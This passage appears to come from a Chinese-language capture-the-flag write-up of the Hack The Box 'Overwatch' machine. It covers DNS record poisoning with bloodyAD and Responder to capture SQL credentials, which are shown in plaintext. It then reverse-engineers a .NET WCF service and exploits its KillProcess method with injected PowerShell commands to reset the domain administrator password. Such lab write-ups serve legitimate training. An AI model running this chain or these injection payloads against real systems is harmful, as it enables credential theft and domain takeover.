use_link [SQL07]
发现无法连接到该数据库实例,提示连接超时。思考片刻后,决定使用dig命令查询SQL07主机的DNS记录:
dig any sql07.overwatch.htb @s200401.overwatch.htb
但靶机DNS数据库内根本不存在该主机的记录信息。
由于当前我们已经获取了域内普通用户sqlsvc的访问权限,可以向DNS数据库内添加任意记录,决定手动向靶机添加关于sql07主机的A类记录,将IP指向攻击机;添加完成后,在本地启动responder监听,随后在impacket-mssqlclient中执行命令连接SQL07链接服务器,以此尝试获取管理员配置的登录凭据。
首先,使用bloodyAD工具添加恶意DNS记录:
bloodyAD -d overwatch.htb -u sqlsvc -p "TI0LKcfHzZw1Vv" --dc-ip 10.129.13.189 add dnsRecord sql07 "10.10.16.117"添加成功后,启动responder监听:
responder -I tun0最后使用impacket-mssqlclient登录数据库,再次执行use_link [SQL07]命令,此时,登录请求将被发往responder控制的恶意服务:

成功捕获域内用户凭据:
- 域:
overwatch.htb - 用户名:
sqlmgmt - 密码:
bIhBbzMMnB82yx
尝试使用该凭据登录WinRM:
evil-winrm -i s200401.overwatch.htb -u sqlmgmt -p "bIhBbzMMnB82yx"
登录成功!!
权限提升
.NET程序逆向分析
登录系统后,进行目录信息收集,但未发现有效信息。回忆整个攻击过程,想到在overwatch.exe.config配置文件中发现的MonitoringService服务名,以及该服务监听的8000号本地端口,决定上传iox代理转发工具,将靶机环回地址的8000端口转发至本地进行枚举。GitHub - EddieIvan01/iox: Tool for port forwarding & intranet proxy
# On local machine
./iox fwd -l *2222 -l 8000 -k 314159
# On target machine
Start-Process -FilePath ./iox.exe -ArgumentList "fwd -r 127.0.0.1:8000 -r *10.10.16.149:2222 -k 314159" -WindowStyle Hidden转发完成后,访问http://127.0.0.1:8000/MonitorService:

发现该页面实际为WCF服务的主页面,还提供了WCF客户端配置文件的下载地址:http://overwatch.htb:8000/MonitorService?wsdl,不难看出overwatch.exe实际上为正在运行的WCF服务端程序。
Windows通讯开发平台(Windows Communication Foundation,简称WCF)是由微软开发的应用程序框架,作为.NET Framework 3.0的组成部分引入。该框架整合了.NET Remoting、WebService、Socket等通信机制,支持HTTP、TCP、Named Pipe等多种协议,通过数据契约、服务契约、操作契约及消息契约规范通信过程。其核心功能涵盖网络服务协议、业务服务协议、数据类型声明和传输安全定义,旨在为分布式应用提供标准化开发方案。
直接使用Jetbrains dotPeek工具对overwatch.exe进行反编译,查看并分析其源代码:

打开MonitoringService类源代码翻阅,发现存在三个WCF方法:StartMonitroing、StopMonitoring和KillProcess。其中KillProcess方法源代码如下:
public string KillProcess(string processName)
{
string scriptContents = $"Stop-Process -Name {processName} -Force";
try
{
using (Runspace runspace = RunspaceFactory.CreateRunspace())
{
runspace.Open();
using (Pipeline pipeline = runspace.CreatePipeline())
{
pipeline.Commands.AddScript(scriptContents);
pipeline.Commands.Add("Out-String");
Collection<PSObject> collection = pipeline.Invoke();
runspace.Close();
StringBuilder stringBuilder = new StringBuilder();
foreach (PSObject psObject in collection)
stringBuilder.AppendLine(psObject.ToString());
return stringBuilder.ToString();
}
}
}
catch (Exception ex)
{
return "Error: " + ex.Message;
}
}发现在该方法的作用为接收传入的服务名字符串processName,随后将其拼接到系统命令字符串变量scriptContents中,通过调用命令执行方法执行Stop-Process命令的方式强制结束任意进程,但由于方法未对传入的processName变量进行任何合法性校验,导致攻击者可以使用;作为命令分隔符,由此执行任意命令。
WCF服务命令执行漏洞利用
在逆向分析WCF服务端程序overwatch.exe的过程中,我们已经发现WCF方法killProcess存在任意命令执行漏洞,现在进行利用。
首先登录WinRM,使用New-WebServiceProxy命令导入在线WSDL配置,新建一个WCF客户端,随后调用客户端对象的killProcess方法即可。首先我们执行whoami /all方法,查看运行该服务的用户:
$wcfClient = New-WebServiceProxy -Uri "http://overwatch.htb:8000/MonitorService?wsdl" -UseDefaultCredential
$wcfClient.killProcess("a;whoami /all;echo ")
发现MonitorService服务的运行用户为SYSTEM,直接修改域管理员密码:
$wcfClient.killProcess("a;net user Administrator Asd310056 /domain;echo ")随后直接使用Remmina工具登录:

提权成功!!!!






